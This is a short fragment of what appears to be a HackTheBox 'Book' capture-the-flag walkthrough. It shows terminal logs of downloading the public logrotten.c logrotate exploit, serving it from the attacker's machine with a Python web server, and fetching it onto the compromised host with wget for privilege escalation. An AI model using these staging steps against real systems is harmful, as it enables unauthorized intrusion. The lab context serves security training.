 reader@book:~$ wget 10.10.14.20/logrotten.c
--2021-09-25 23:41:44--  http://10.10.14.20/logrotten.c
Connecting to 10.10.14.20:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 7342 (7.2K) [text/plain]
Saving to: ‘logrotten.c’
logrotten.c                                          100%[=====================================================================
2021-09-25 23:41:44 (766 KB/s) - ‘logrotten.c’ saved [7342/7342]
reader@book:~$
┌──(root💀kali)-[/media/sf_Compartilhada/HackTheBox/Book]
└─# wget https://raw.githubusercontent.com/whotwagner/logrotten/master/logrotten.c
--2021-09-25 19:38:02--  https://raw.githubusercontent.com/whotwagner/logrotten/master/logrotten.c
Resolving raw.githubusercontent.com (raw.githubusercontent.com)... 185.199.109.133, 185.199.110.133, 185.199.111.133, ...
Connecting to raw.githubusercontent.com (raw.githubusercontent.com)|185.199.109.133|:443... connected.
HTTP request sent, awaiting response... 200 OK
Length: 7342 (7.2K) [text/plain]
Saving to: ‘logrotten.c’
logrotten.c                                          100%[=====================================================================
2021-09-25 19:38:03 (2.16 MB/s) - ‘logrotten.c’ saved [7342/7342]
┌──(root💀kali)-[/media/sf_Compartilhada/HackTheBox/Book]
└─# python -m SimpleHTTPServer 80
Serving HTTP on 0.0.0.0 port 80 ...
10.10.10.176 - - [25/Sep/2021 19:38:16] "GET /logrotten.c HTTP/1.1" 200 -